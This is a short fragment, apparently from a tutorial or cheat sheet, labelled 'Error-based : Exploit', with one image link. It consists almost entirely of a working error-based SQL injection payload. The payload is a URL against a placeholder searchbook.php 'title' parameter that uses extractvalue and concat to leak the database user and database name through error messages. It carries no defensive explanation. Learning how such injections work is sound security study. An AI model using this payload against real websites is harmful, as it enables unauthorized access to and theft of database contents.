 Error-based : Exploit 
http://url/searchbook.php?title=' 
and extractvalue(rand(), 
concat(0x3a, 
(select concat(user(),database())) 
))-- - 
 
